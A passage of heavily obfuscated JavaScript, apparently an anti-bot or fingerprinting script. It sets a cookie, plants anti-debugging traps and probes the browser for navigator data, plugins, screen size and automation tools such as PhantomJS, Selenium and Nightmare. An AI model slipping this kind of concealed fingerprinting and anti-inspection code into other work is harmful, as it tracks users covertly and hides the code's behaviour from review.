'\x4e\x37\x58\x55')]('\x7c'),_0x53ef6e=0x0;while(!![]){switch(_0x9e692d[_0x53ef6e++]){case'\x30':for(var _0x58fbce=0x0;_0x2d3f22[_0x1dab('0x73', '\x5a\x58\x32\x36')](_0x58fbce,0x5);_0x58fbce++){_0x323c00+=_0x4b892e[_0x58fbce];}continue;case'\x31':var _0x323c00='';continue;case'\x32':var _0x4b892e=_0x1dab('0x74', '\x69\x31\x74\x26');continue;case'\x33':_0x26502c[_0x1dab('0x75', '\x24\x78\x66\x67')]=_0x2d3f22[_0x1dab('0x76', '\x53\x6f\x62\x34')](_0x2d3f22[_0x1dab('0x77', '\x68\x68\x54\x5e')](_0x2d3f22[_0x1dab('0x78', '\x69\x31\x74\x26')](_0x2d3f22[_0x1dab('0x79', '\x50\x28\x66\x59')](_0x4191f2,'\x3d'),_0x5dbfcc),_0x482e31),_0x1dab('0x7a', '\x59\x34\x62\x63'));continue;case'\x34':var _0x482e31='';continue;case'\x35':var _0x26d929='';continue;case'\x36':if(_0x2d948e){var _0x89edbd=new _0x44efdf[_0x1dab('0x7b', '\x68\x68\x54\x5e')]();_0x89edbd[_0x1dab('0x7c', '\x68\x44\x75\x44')](_0x2d3f22[_0x1dab('0x78', '\x69\x31\x74\x26')](_0x89edbd[_0x1dab('0x7d', '\x48\x75\x43\x72')](),_0x2d3f22[_0x1dab('0x7e', '\x6e\x5b\x33\x29')](_0x2d948e,0x3e8)));var _0x482e31=_0x2d3f22[_0x1dab('0x7f', '\x69\x31\x74\x26')](_0x1dab('0x80', '\x5a\x58\x32\x36'),_0x89edbd[_0x1dab('0x81', '\x55\x4c\x25\x24')]());}continue;case'\x37':for(var _0x81ec85=0x5;_0x2d3f22[_0x1dab('0x82', '\x58\x57\x65\x25')](_0x81ec85,_0x4b892e[_0x1dab('0x59', '\x6b\x40\x65\x41')]);_0x81ec85++){_0x26d929+=_0x4b892e[_0x81ec85];}continue;}break;}}function _0x40d725(){var _0x15ef34={'\x77\x54\x47':function _0x30354a(_0x53ebf6,_0x544367){return _0x3ebdfe[_0x1dab('0x83', '\x4e\x21\x74\x26')](_0x53ebf6,_0x544367);},'\x72\x4e\x72':function _0x47d8b9(_0x39a6fb,_0x247dbe){return _0x3ebdfe[_0x1dab('0x84', '\x31\x28\x47\x69')](_0x39a6fb,_0x247dbe);},'\x62\x70\x49':function _0x213b8a(_0x288c32,_0x1b9921){return _0x3ebdfe[_0x1dab('0x85', '\x77\x26\x2a\x4b')](_0x288c32,_0x1b9921);},'\x46\x48\x47':function _0x1f4cc0(_0x56dc45,_0x1ce200){return _0x56dc45===_0x1ce200;},'\x70\x42\x70':function _0xe2499d(_0x2d5df8,_0x3c19dd){return _0x3ebdfe[_0x1dab('0x86', '\x48\x31\x69\x54')](_0x2d5df8,_0x3c19dd);},'\x56\x6f\x61':function _0x57c749(_0x2af3f2,_0x336d37){return _0x3ebdfe[_0x1dab('0x87', '\x68\x44\x75\x44')](_0x2af3f2,_0x336d37);}};function _0x36c846(_0xf71d17){if(_0x15ef34[_0x1dab('0x88', '\x55\x33\x76\x4e')](_0x15ef34[_0x1dab('0x89', '\x6e\x36\x31\x50')]('',_0x15ef34[_0x1dab('0x8a', '\x42\x51\x5e\x31')](_0xf71d17,_0xf71d17))[_0x1dab('0x8b', '\x4a\x50\x52\x6a')],0x1)||_0x15ef34[_0x1dab('0x8c', '\x5b\x45\x4c\x38')](_0x15ef34[_0x1dab('0x8d', '\x55\x4c\x25\x24')](_0xf71d17,0x14),0x0)){(function(){}[_0x1dab('0x8e', '\x6c\x77\x49\x4b')](_0x1dab('0x8f', '\x69\x31\x74\x26'))());}else{(function(){}[_0x1dab('0x90', '\x4a\x50\x52\x6a')](_0x1dab('0x91', '\x5a\x56\x30\x54'))());}return _0x15ef34[_0x1dab('0x92', '\x5b\x45\x4c\x38')](_0x36c846,++_0xf71d17);}try{return _0x3ebdfe[_0x1dab('0x93', '\x6b\x40\x65\x41')](_0x36c846,0x0);}catch(_0x92c4e8){}};function _0x53adc6(){if(_0x3ebdfe[_0x1dab('0x94', '\x4e\x21\x74\x26')](_0x3ebdfe[_0x1dab('0x95', '\x68\x44\x75\x44')](new _0x44efdf[_0x1dab('0x96', '\x5a\x58\x32\x36')]()[_0x1dab('0x97', '\x35\x5d\x56\x56')](),_0x2653cb),0x1f4)){_0x3ebdfe[_0x1dab('0x98', '\x50\x62\x57\x63')](_0x40d725);}}function _0x2141fa(_0x398a7c){var _0x2b5acd={'\x61\x79\x77':function _0x22270f(_0x4697a6,_0x2b59cd){return _0x4697a6<_0x2b59cd;},'\x76\x7a\x54':function _0x2582be(_0x3ff40d,_0x250e0a){return _0x3ff40d<_0x250e0a;},'\x43\x48\x48':function _0x23e61d(_0x6f2f8a,_0x62e998){return _0x6f2f8a!==_0x62e998;},'\x52\x77\x66':function _0x3a8b6c(_0x43534c){return _0x43534c();},'\x57\x55\x43':function _0x3bf9c5(_0x43c333,_0x3af7ac){return _0x43c333(_0x3af7ac);},'\x4c\x68\x55':function _0x1b2501(_0x13fe37,_0x149a58){return _0x13fe37+_0x149a58;},'\x77\x61\x4a':function _0x3ef811(_0x55bd51,_0x271030){return _0x55bd51+_0x271030;},'\x71\x69\x53':function _0x216509(_0x6303e4,_0x6f4a18){return _0x6303e4(_0x6f4a18);},'\x6d\x4b\x64':function _0x3cea7b(_0x52a6f0){return _0x52a6f0();},'\x67\x7a\x70':function _0x231adc(_0x169428,_0xdd972e){return _0x169428===_0xdd972e;},'\x4e\x43\x69':function _0x257a60(_0x26652c,_0x35e2ae){return _0x26652c(_0x35e2ae);},'\x6c\x52\x59':function _0x4f33e8(_0x2d04f6,_0xe05608){return _0x2d04f6+_0xe05608;},'\x75\x46\x56':function _0x14e6f6(_0x3a70f0,_0x16a4d6){return _0x3a70f0+_0x16a4d6;},'\x73\x77\x67':function _0x1b0afa(_0x301d3a,_0x22c693){return _0x301d3a+_0x22c693;},'\x49\x4a\x7a':function _0xc4d8ca(_0xe4b447,_0x55ddd5){return _0xe4b447(_0x55ddd5);},'\x59\x7a\x74':function _0x96031f(_0x191174,_0x4feed2){return _0x191174<_0x4feed2;},'\x71\x6d\x68':function _0xe35e02(_0x137ab7,_0x1174a6){return _0x137ab7+_0x1174a6;},'\x79\x63\x4b':function _0x18f5bc(_0x12a972,_0x1af054){return _0x12a972==_0x1af054;},'\x61\x4a\x72':function _0x571170(_0x2efec7,_0x290871){return _0x2efec7(_0x290871);},'\x51\x54\x76':function _0x64bfd2(_0x480753,_0x33acbd){return _0x480753(_0x33acbd);},'\x57\x79\x70':function _0x4eb162(_0x31557f,_0x8a975b){return _0x31557f<_0x8a975b;},'\x51\x50\x4f':function _0x3ba8a3(_0x3ae5d2,_0x406bca){return _0x3ae5d2>_0x406bca;},'\x48\x76\x65':function _0x4e5513(_0xa00c35,_0x15e5de){return _0xa00c35(_0x15e5de);},'\x6d\x58\x76':function _0x20859b(_0x590184,_0x328d6d){return _0x590184(_0x328d6d);},'\x6b\x42\x4d':function _0x330b48(_0x224cab,_0x315d91){return _0x224cab(_0x315d91);},'\x47\x57\x4b':function _0x47472e(_0x5ece32,_0x6b3039){return _0x5ece32+_0x6b3039;},'\x53\x6d\x48':function _0x114a16(_0x5041b3,_0x58b3f8){return _0x5041b3(_0x58b3f8);}};var _0x13e2eb=_0x1dab('0x99', '\x4a\x50\x52\x6a')[_0x1dab('0x9a', '\x4e\x21\x74\x26')]('\x7c'),_0x180905=0x0;while(!![]){switch(_0x13e2eb[_0x180905++]){case'\x30':var _0x3938b3=new Array();continue;case'\x31':var _0x224dfd='';continue;case'\x32':for(var _0x5c720c=0x6;_0x2b5acd[_0x1dab('0x9b', '\x59\x34\x62\x63')](_0x5c720c,_0x405124[_0x1dab('0x9c', '\x26\x43\x5b\x33')]);_0x5c720c++){_0x24067a+=_0x405124[_0x5c720c];}continue;case'\x33':var _0x5e5a0c='';continue;case'\x34':var _0x405124=_0x1dab('0x9d', '\x35\x5d\x56\x56');continue;case'\x35':for(var _0x5d5ad1=0x0;_0x2b5acd[_0x1dab('0x9e', '\x24\x78\x66\x67')](_0x5d5ad1,0x6);_0x5d5ad1++){_0x224dfd+=_0x405124[_0x5d5ad1];}continue;case'\x36':var _0x24067a='';continue;case'\x37':return _0x3938b3[_0x1dab('0x9f', '\x29\x54\x6e\x37')]();continue;case'\x38':for(var _0x5bdd47=0x0;_0x2b5acd[_0x1dab('0xa0', '\x59\x34\x62\x63')](_0x5bdd47,_0x398a7c[_0x1dab('0xa1', '\x4e\x52\x4b\x5a')]);_0x5bdd47++){var _0x11a90f=_0x398a7c[_0x5bdd47][0x0];var _0x373fe5=_0x398a7c[_0x5bdd47][0x2];switch(_0x398a7c[_0x5bdd47][0x1]){case _0x1dab('0xa2', '\x4f\x65\x32\x72'):try{if(_0x2b5acd[_0x1dab('0xa3', '\x23\x5e\x36\x42')](typeof _0x2b5acd[_0x1dab('0xa4', '\x4a\x50\x52\x6a')](_0x373fe5),_0x1dab('0xa5', '\x39\x44\x4a\x44'))){_0x3938b3[_0x3938b3[_0x1dab('0xa6', '\x4f\x65\x32\x72')]]=_0x2b5acd[_0x1dab('0xa7', '\x55\x54\x32\x6a')](_0x1ee334,_0x2b5acd[_0x1dab('0xa8', '\x70\x56\x5d\x73')](_0x11a90f,_0x1dab('0xa9', '\x6c\x77\x49\x4b')));}else{_0x3938b3[_0x3938b3[_0x1dab('0xaa', '\x55\x33\x76\x4e')]]=_0x2b5acd[_0x1dab('0xab', '\x79\x24\x2a\x43')](_0x1ee334,_0x2b5acd[_0x1dab('0xac', '\x6e\x5b\x33\x29')](_0x11a90f,_0x1dab('0xad', '\x4e\x52\x4b\x5a')));}}catch(_0x4e82f5){_0x3938b3[_0x3938b3[_0x1dab('0xaa', '\x55\x33\x76\x4e')]]=_0x2b5acd[_0x1dab('0xae', '\x58\x57\x65\x25')](_0x1ee334,_0x2b5acd[_0x1dab('0xaf', '\x5a\x58\x32\x36')](_0x11a90f,_0x1dab('0xb0', '\x29\x54\x6e\x37')));}break;case _0x1dab('0xb1', '\x55\x54\x32\x6a'):try{try{_0x5e5a0c=_0x2b5acd[_0x1dab('0xb2', '\x4f\x32\x47\x76')](_0x373fe5);if(_0x2b5acd[_0x1dab('0xb3', '\x57\x67\x56\x54')](typeof _0x5e5a0c,_0x1dab('0xb4', '\x29\x54\x6e\x37'))){_0x3938b3[_0x3938b3[_0x1dab('0xb5', '\x79\x24\x2a\x43')]]=_0x2b5acd[_0x1dab('0xb6', '\x4f\x32\x47\x76')](_0x1ee334,_0x2b5acd[_0x1dab('0xb7', '\x35\x5d\x56\x56')](_0x11a90f,_0x1dab('0xb8', '\x56\x35\x44\x75')));}else if(_0x2b5acd[_0x1dab('0xb9', '\x6f\x33\x4a\x5d')](_0x5e5a0c,null)){_0x3938b3[_0x3938b3[_0x1dab('0xba', '\x5b\x45\x4c\x38')]]=_0x2b5acd[_0x1dab('0xbb', '\x57\x67\x56\x54')](_0x1ee334,_0x2b5acd[_0x1dab('0xbc', '\x50\x62\x57\x63')](_0x11a90f,_0x1dab('0xbd', '\x4f\x65\x32\x72')));}else{_0x3938b3[_0x3938b3[_0x1dab('0xbe', '\x53\x6f\x62\x34')]]=_0x2b5acd[_0x1dab('0xbf', '\x55\x54\x32\x6a')](_0x1ee334,_0x2b5acd[_0x1dab('0xc0', '\x5b\x45\x4c\x38')](_0x2b5acd[_0x1dab('0xc1', '\x31\x28\x47\x69')](_0x11a90f,'\x3d'),_0x5e5a0c[_0x1dab('0xc2', '\x70\x56\x5d\x73')]()));}}catch(_0x500a17){_0x3938b3[_0x3938b3[_0x1dab('0xc3', '\x6e\x36\x31\x50')]]=_0x2b5acd[_0x1dab('0xc4', '\x69\x31\x74\x26')](_0x1ee334,_0x2b5acd[_0x1dab('0xc5', '\x79\x24\x2a\x43')](_0x11a90f,_0x1dab('0xc6', '\x53\x6f\x62\x34')));break;}break;}catch(_0x9f46dd){_0x3938b3[_0x3938b3[_0x1dab('0xba', '\x5b\x45\x4c\x38')]]=_0x2b5acd[_0x1dab('0xc7', '\x24\x78\x66\x67')](_0x1ee334,_0x2b5acd[_0x1dab('0xc8', '\x4e\x37\x58\x55')](_0x2b5acd[_0x1dab('0xc9', '\x77\x26\x2a\x4b')](_0x11a90f,'\x3d'),_0x9f46dd));}break;case _0x1dab('0xca', '\x26\x43\x5b\x33'):try{var _0x1aefac=_0x1dab('0xcb', '\x50\x62\x57\x63')[_0x1dab('0xc', '\x55\x4c\x25\x24')]('\x7c'),_0x213c4d=0x0;while(!![]){switch(_0x1aefac[_0x213c4d++]){case'\x30':try{_0x4af1c8=_0x1a1d55[_0x1dab('0xcc', '\x39\x44\x4a\x44')]('\x69');}catch(_0x20e97c){_0x3938b3[_0x3938b3[_0x1dab('0xcd', '\x36\x74\x37\x71')]]=_0x1ee334(_0x1dab('0xce', '\x6f\x33\x4a\x5d'));break;}continue;case'\x31':var _0x1a1d55=[];continue;case'\x32':for(var _0x4af1c8=0x0;_0x2b5acd[_0x1dab('0xcf', '\x5a\x67\x51\x6b')](_0x4af1c8,_0x1a1d55[_0x1dab('0xa1', '\x4e\x52\x4b\x5a')]);_0x4af1c8++){_0x3938b3[_0x3938b3[_0x1dab('0xd0', '\x31\x28\x47\x69')]]=_0x2b5acd[_0x1dab('0xd1', '\x58\x57\x65\x25')](_0x1ee334,_0x2b5acd[_0x1dab('0xd2', '\x4a\x50\x52\x6a')](_0x1dab('0xd3', '\x48\x31\x69\x54'),_0x1a1d55[_0x4af1c8]));}continue;case'\x33':try{var _0x1b7c80=_0x325b40[_0x1dab('0xd4', '\x42\x51\x5e\x31')][_0x1dab('0x9c', '\x26\x43\x5b\x33')];if(_0x2b5acd[_0x1dab('0xd5', '\x6f\x33\x4a\x5d')](_0x1b7c80,0x0)||_0x2b5acd[_0x1dab('0xd6', '\x39\x44\x4a\x44')](_0x1b7c80,null)){_0x3938b3[_0x3938b3[_0x1dab('0x35', '\x23\x5e\x36\x42')]]=_0x2b5acd[_0x1dab('0xd7', '\x35\x5d\x56\x56')](_0x1ee334,_0x1dab('0xd8', '\x42\x51\x5e\x31'));break;}}catch(_0x44898d){_0x3938b3[_0x3938b3[_0x1dab('0xbe', '\x53\x6f\x62\x34')]]=_0x2b5acd[_0x1dab('0xd9', '\x5a\x67\x51\x6b')](_0x1ee334,_0x1dab('0xda', '\x57\x67\x56\x54'));break;}continue;case'\x34':for(var _0x4af1c8=0x0;_0x2b5acd[_0x1dab('0xdb', '\x55\x54\x32\x6a')](_0x4af1c8,_0x325b40[_0x1dab('0xdc', '\x35\x5d\x56\x56')][_0x1dab('0xdd', '\x4e\x21\x74\x26')]);_0x4af1c8++){var _0x2c2fcf=_0x1dab('0xde', '\x42\x51\x5e\x31')[_0x1dab('0xdf', '\x35\x5d\x56\x56')]('\x7c'),_0x463f99=0x0;while(!![]){switch(_0x2c2fcf[_0x463f99++]){case'\x30':if(typeof _0x2c7682===_0x1dab('0xb4', '\x29\x54\x6e\x37')){_0x31f6cd=_0x1dab('0xe0', '\x4f\x65\x32\x72');}else if(_0x2b5acd[_0x1dab('0xe1', '\x5a\x58\x32\x36')](_0x2c7682[_0x1dab('0xe2', '\x70\x56\x5d\x73')]('\x2e')[_0x1dab('0xe3', '\x68\x44\x75\x44')],0x1)){_0x31f6cd=_0x2c7682[_0x1dab('0xe4', '\x39\x44\x4a\x44')]('\x2e')[_0x1dab('0xe5', '\x50\x28\x66\x59')]();}continue;case'\x31':var _0x31f6cd=_0x1dab('0xe6', '\x4e\x37\x58\x55');continue;case'\x32':var _0x2c7682=_0x325b40[_0x1dab('0xe7', '\x37\x30\x53\x77')][_0x4af1c8][_0x1dab('0xe8', '\x66\x34\x21\x31')];continue;case'\x33':if(_0x2b5acd[_0x1dab('0xe9', '\x6c\x77\x49\x4b')](_0x1a1d55[_0x1dab('0xea', '\x42\x51\x5e\x31')](_0x31f6cd),0x0)){_0x1a1d55[_0x1dab('0xeb', '\x4e\x52\x4b\x5a')](_0x31f6cd);}continue;case'\x34':if(_0x2b5acd[_0x1dab('0xec', '\x6c\x77\x49\x4b')](typeof _0x325b40[_0x1dab('0xed', '\x50\x62\x57\x63')][_0x4af1c8],_0x1dab('0xee', '\x6e\x36\x31\x50'))){_0x3938b3[_0x3938b3[_0x1dab('0xef', '\x76\x4f\x4a\x66')]]=_0x2b5acd[_0x1dab('0xf0', '\x71\x61\x45\x38')](_0x1ee334,_0x1dab('0xf1', '\x33\x4e\x78\x42'));break;}continue;}break;}}continue;}break;}}catch(_0x2834aa){_0x3938b3[_0x3938b3[_0x1dab('0x6f', '\x6e\x5b\x33\x29')]]=_0x2b5acd[_0x1dab('0xf2', '\x56\x35\x44\x75')](_0x1ee334,_0x2b5acd[_0x1dab('0xf3', '\x24\x78\x66\x67')](_0x1dab('0xf4', '\x23\x5e\x36\x42'),_0x2834aa));}break;case _0x1dab('0xf5', '\x55\x54\x32\x6a'):if(_0x2b5acd[_0x1dab('0xf6', '\x24\x78\x66\x67')](_0x11a90f,_0x1dab('0xf7', '\x39\x44\x4a\x44'))){try{var _0x2b9ea9='';var _0x1e8a6c=navigator[_0x1dab('0xf8', '\x36\x74\x37\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1dab('0xf9', '\x68\x44\x75\x44')](_0x1e8a6c)){_0x2b9ea9=_0x1dab('0xfa', '\x4f\x65\x32\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1dab('0xfb', '\x51\x24\x5e\x36')](_0x1e8a6c)){_0x2b9ea9=_0x1dab('0xfc', '\x69\x31\x74\x26');}else{_0x2b9ea9=_0x1dab('0xfd', '\x35\x5d\x56\x56');}_0x3938b3[_0x3938b3[_0x1dab('0xfe', '\x5a\x56\x30\x54')]]=_0x2b5acd[_0x1dab('0xff', '\x36\x74\x37\x71')](_0x1ee334,_0x2b5acd[_0x1dab('0x100', '\x6e\x5b\x33\x29')](_0x2b5acd[_0x1dab('0x101', '\x31\x28\x47\x69')](_0x11a90f,'\x3d'),_0x2b9ea9));}catch(_0xba27ba){_0x3938b3[_0x3938b3[_0x1dab('0x102', '\x69\x31\x74\x26')]]=_0x2b5acd[_0x1dab('0x103', '\x42\x51\x5e\x31')](_0x1ee334,_0x2b5acd[_0x1dab('0x104', '\x29\x54\x6e\x37')](_0x11a90f+_0x1dab('0x105', '\x23\x5e\x36\x42'),_0xba27ba[_0x1dab('0x106', '\x50\x62\x57\x63')]()));}}break;}_0x2b5acd[_0x1dab('0x107', '\x4e\x52\x4b\x5a')](_0x53adc6);}continue;}break;}}var _0x1775ce=[[_0x1dab('0x108', '\x68\x44\x75\x44'),_0x1dab('0x109', '\x42\x51\x5e\x31'),function(){return navigator;}],[_0x1dab('0x10a', '\x29\x54\x6e\x37'),_0x1dab('0x10b', '\x48\x75\x43\x72'),function(){return navigator[_0x1dab('0x10c', '\x6f\x33\x4a\x5d')];}],[_0x1dab('0x10d', '\x68\x44\x75\x44'),_0x1dab('0xb1', '\x55\x54\x32\x6a'),function(){return navigator[_0x1dab('0x10e', '\x76\x4f\x4a\x66')];}],[_0x1dab('0x10f', '\x68\x44\x75\x44'),_0x1dab('0x110', '\x77\x26\x2a\x4b'),function(){return _0x3ebdfe[_0x1dab('0x111', '\x55\x4c\x25\x24')](navigator[_0x1dab('0x112', '\x5a\x67\x51\x6b')][_0x1dab('0x113', '\x68\x68\x54\x5e')],0x0);}],[_0x1dab('0x114', '\x4e\x21\x74\x26'),_0x1dab('0x115', '\x55\x33\x76\x4e'),function(){return navigator[_0x1dab('0x116', '\x6c\x77\x49\x4b')];}],[_0x1dab('0x117', '\x5a\x58\x32\x36'),_0x1dab('0x118', '\x35\x5d\x56\x56'),function(){return navigator[_0x1dab('0x119', '\x55\x33\x76\x4e')];}],[_0x1dab('0x11a', '\x59\x34\x62\x63'),_0x1dab('0x11b', '\x21\x6b\x40\x6a'),function(){}],[_0x1dab('0x11c', '\x70\x56\x5d\x73'),_0x1dab('0x11d', '\x4a\x50\x52\x6a'),function(){var _0x473c81=ActiveXObject;return _0x473c81;}],[_0x1dab('0x11e', '\x71\x61\x45\x38'),_0x1dab('0x11f', '\x50\x28\x66\x59'),function(){var _0xbe605c=webkitURL;return _0xbe605c;}],[_0x1dab('0x120', '\x35\x5d\x56\x56'),_0x1dab('0x121', '\x39\x44\x4a\x44'),function(){var _0x3675a9=_phantom;return _0x3675a9;}],[_0x1dab('0x122', '\x36\x74\x37\x71'),_0x1dab('0x123', '\x77\x26\x2a\x4b'),function(){var _0x14c1d0=callPhantom;return _0x14c1d0;}],[_0x1dab('0x124', '\x36\x74\x37\x71'),_0x1dab('0x125', '\x48\x31\x69\x54'),function(){var _0x21a687=chrome;return _0x21a687;}],[_0x1dab('0x126', '\x29\x54\x6e\x37'),_0x1dab('0x127', '\x59\x34\x62\x63'),function(){var _0x3f96f3=yandex;return _0x3f96f3;}],[_0x1dab('0x128', '\x37\x30\x53\x77'),_0x1dab('0x129', '\x51\x24\x5e\x36'),function(){var _0x594109=opera;return _0x594109;}],[_0x1dab('0x12a', '\x5a\x56\x30\x54'),_0x1dab('0x12b', '\x5a\x67\x51\x6b'),function(){var _0x54d90a=opr;return _0x54d90a;}],[_0x1dab('0x12c', '\x4e\x21\x74\x26'),_0x1dab('0x12d', '\x69\x31\x74\x26'),function(){var _0xff764a=safari;return _0xff764a;}],[_0x1dab('0x12e', '\x53\x6f\x62\x34'),_0x1dab('0x12f', '\x79\x42\x34\x59'),function(){var _0x21cc0a=awesomium;return _0x21cc0a;}],[_0x1dab('0x130', '\x76\x4f\x4a\x66'),_0x1dab('0x131', '\x24\x78\x66\x67'),function(){var _0x929527=puffinDevice;return _0x929527;}],[_0x1dab('0x132', '\x37\x30\x53\x77'),_0x1dab('0x131', '\x24\x78\x66\x67'),function(){var _0x30d559=__nightmare;return _0x30d559;}],[_0x1dab('0x133', '\x79\x24\x2a\x43'),_0x1dab('0x11d', '\x4a\x50\x52\x6a'),function(){var _0x3bc765=domAutomation;return _0x3bc765;}],[_0x1dab('0x134', '\x37\x30\x53\x77'),_0x1dab('0x135', '\x35\x5d\x56\x56'),function(){var _0x501331=domAutomationController;return _0x501331;}],[_0x1dab('0x136', '\x4e\x21\x74\x26'),_0x1dab('0x137', '\x21\x6b\x40\x6a'),function(){var _0x1e433c=_Selenium_IDE_Recorder;return _0x1e433c;}],[_0x1dab('0x138', '\x50\x62\x57\x63'),_0x1dab('0x139', '\x4f\x32\x47\x76'),function(){return document[_0x1dab('0x13a', '\x4e\x52\x4b\x5a')];}],[_0x1dab('0x13b', '\x51\x24\x5e\x36'),_0x1dab('0x13c', '\x57\x67\x56\x54'),function(){return document[_0x1dab('0x13d', '\x42\x51\x5e\x31')];}],[_0x1dab('0x13e', '\x68\x68\x54\x5e'),_0x1dab('0x137', '\x21\x6b\x40\x6a'),function(){return process[_0x1dab('0x13f', '\x50\x28\x66\x59')];}],[_0x1dab('0x140', '\x4e\x21\x74\x26'),_0x1dab('0x141', '\x66\x34\x21\x31'),function(){return global[_0x1dab('0x142', '\x4e\x37\x58\x55')];}],[_0x1dab('0x143', '\x4e\x21\x74\x26'),_0x1dab('0x144', '\x4e\x21\x74\x26'),function(){return global[_0x1dab('0x145', '\x77\x26\x2a\x4b')];}],[_0x1dab('0x146', '\x53\x6f\x62\x34'),_0x1dab('0x147', '\x68\x68\x54\x5e'),function(){return WebAssembly;}],[_0x1dab('0x148', '\x71\x61\x45\x38'),_0x1dab('0x149', '\x31\x28\x47\x69'),function(){return _0x3ebdfe[_0x1dab('0x14a', '\x58\x57\x65\x25')](require,'\x66\x73');}],[_0x1dab('0x14b', '\x4f\x65\x32\x72'),_0x1dab('0x14c', '\x71\x61\x45\x38'),function(){return _0x3ebdfe[_0x1dab('0x14d', '\x4e\x21\x74\x26')](globalThis,global);}],[_0x1dab('0x14e', '\x48\x31\x69\x54'),_0x1dab('0x14f', '\x56\x35\x44\x75'),function(){return window[_0x1dab('0x150', '\x39\x44\x4a\x44')]();}],[_0x1dab('0x151', '\x51\x24\x5e\x36'),_0x1dab('0x12b', '\x5a\x67\x51\x6b'),function(){return navigator[_0x1dab('0x152', '\x33\x4e\x78\x42')];}],[_0x1dab('0x153', '\x4a\x50\x52\x6a'),_0x1dab('0x141', '\x66\x34\x21\x31'),function(){return navigator[_0x1dab('0x154', '\x79\x24\x2a\x43')];}],[_0x1dab('0x155', '\x4e\x21\x74\x26'),_0x1dab('0x149', '\x31\x28\x47\x69'),function(){return navigator[_0x1dab('0x156', '\x29\x54\x6e\x37')];}],[_0x1dab('0x157', '\x79\x24\x2a\x43'),_0x1dab('0x158', '\x4a\x50\x52\x6a'),function(){return _0x3ebdfe[_0x1dab('0x159', '\x6e\x5b\x33\x29')](navigator[_0x1dab('0x15a', '\x6e\x36\x31\x50')],'\x43');}],[_0x1dab('0x15b', '\x26\x43\x5b\x33'),_0x1dab('0x10b', '\x48\x75\x43\x72'),function(){window[_0x1dab('0x15c', '\x36\x74\x37\x71')]=Object[_0x1dab('0x15d', '\x4e\x52\x4b\x5a')](window);return window[_0x1dab('0x15e', '\x24\x78\x66\x67')][_0x1dab('0x15f', '\x5a\x58\x32\x36')];}],[_0x1dab('0x160', '\x6f\x33\x4a\x5d'),_0x1dab('0x161', '\x23\x5e\x36\x42'),function(){return _0x3ebdfe[_0x1dab('0x162', '\x55\x54\x32\x6a')](window[_0x1dab('0x163', '\x58\x57\x65\x25')],0x0);}],[_0x1dab('0x164', '\x29\x54\x6e\x37'),_0x1dab('0x165', '\x4f\x65\x32\x72'),function(){return _0x3ebdfe[_0x1dab('0x166', '\x29\x54\x6e\x37')](window[_0x1dab('0x167', '\x48\x75\x43\x72')],0x0);}],[_0x1dab('0x168', '\x5b\x45\x4c\x38'),_0x1dab('0x169', '\x76\x4f\x4a\x66'),function(){return window[_0x1dab('0x16a', '\x59\x34\x62\x63')];}],[_0x1dab('0x16b', '\x70\x56\x5d\x73'),_0x1dab('0x16c', '\x4e\x37\x58\x55'),function(){return window[_0x1dab('0x16d', '\x4f\x65\x32\x72')][_0x1dab('0x16e', '\x36\x74\x37\x71')]();}],[_0x1dab('0x16f', '\x58\x57\x65\x25'),_0x1dab('0x170', '\x33\x4e\x78\x42'),function(){return _0x3ebdfe[_0x1dab('0x171', '\x51\x24\x5e\x36')](Boolean,_0x3ebdfe[_0x1dab('0x172', '\x6e\x5b\x33\x29')](typeof process,_0x1dab('0x173', '\x68\x44\x75\x44'))&&process[_0x1dab('0x174', '\x39\x44\x4a\x44')]&&process[_0x1dab('0x175', '\x4e\x52\x4b\x5a')][_0x1dab('0x176', '\x39\x44\x4a\x44')]);}],[_0x1dab('0x177', '\x58\x57\x65\x25'),_0x1dab('0x178', '\x42\x51\x5e\x31'),function(){return document[_0x1dab('0x179', '\x76\x4f\x4a\x66')];}],[_0x1dab('0x17a', '\x35\x5d\x56\x56'),_0x1dab('0x17b', '\x68\x68\x54\x5e'),function(){return eval[_0x1dab('0x106', '\x50\x62\x57\x63')]()[_0x1dab('0xaa', '\x55\x33\x76\x4e')];}],[_0x1dab('0x17c', '\x42\x51\x5e\x31'),_0x1dab('0x17d', '\x50\x28\x66\x59'),function(){return navigator[_0x1dab('0x17e', '\x56\x35\x44\x75')][_0x1dab('0x17f', '\x68\x68\x54\x5e')];}],[_0x1dab('0x180', '\x59\x34\x62\x63'),_0x1dab('0x181', '\x55\x33\x76\x4e'),function(){return deviceType;}],[_0x1dab('0x182', '\x4f\x65\x32\x72'),_0x1dab('0x115', '\x55\x33\x76\x4e'),function(){return screen[_0x1dab('0x183', '\x37\x30\x53\x77')];}],[_0x1dab('0x184', '\x55\x33\x76\x4e'),_0x1dab('0x185', '\x4e\x52\x4b\x5a'),function(){return screen[_0x1dab('0x186', '\x77\x26\x2a\x4b')];}],[_0x1dab('0x187', '\x55\x33\x76\x4e'),_0x1dab('0x188', '\x5a\x58\x32\x36'),function(){var _0x2558a0=eoapi;return _0x2558a0;}],[_0x1dab('0x189', '\x68\x68\x54\x5e'),_0x1dab('0x147', '\x68\x68\x54\x5e'),function(){var _0x599095=eoapi_VerifyThis;return _0x599095;}],[_0x1dab('0x18a', '\x29\x54\x6e\x37'),_0x1dab('0x12b', '\x5a\x67\x51\x6b'),function(){var _0x13dda5=eoapi_extInvoke;return _0x13dda5;}],[_0x1dab('0x18b', '\x4e\x21\x74\x26'),_0x1dab('0x18c', '\x79\x24\x2a\x43'),function(){var _0xd843a9=eoWebBrowserDispatcher;return _0xd843a9;}],[_0x1dab('0x18d', '\x55\x4c\x25\x24'),_0x1dab('0x18e', '\x36\x74\x37\x71'),function(){return window[_0x1dab('0x18f', '\x4f\x32\x47\x76')];}],[_0x1dab('0x190', '\x77\x26\x2a\x4b'),_0x1dab('0x14c', '\x71\x61\x45\x38'),function(){return _0x3ebdfe[_0x1dab('0x191', '\x23\x5e\x36\x42')](navigator[_0x1dab('0x192', '\x4f\x65\x32\x72')][_0x1dab('0x193', '\x4f\x32\x47\x76')],0x2);}],[_0x1dab('0x194', '\x55\x33\x76\x4e'),_0x1dab('0x158', '\x4a\x50\x52\x6a'),function(){return _0x3ebdfe[_0x1dab('0x195', '\x4a\x50\x52\x6a')](navigator[_0x1dab('0x196', '\x26\x43\x5b\x33')][_0x1dab('0x197', '\x42\x51\x5e\x31')],0x2);}],[_0x1dab('0x198', '\x37\x30\x53\x77'),_0x1dab('0x199', '\x58\x57\x65\x25'),function(){return window[_0x1dab('0x19a', 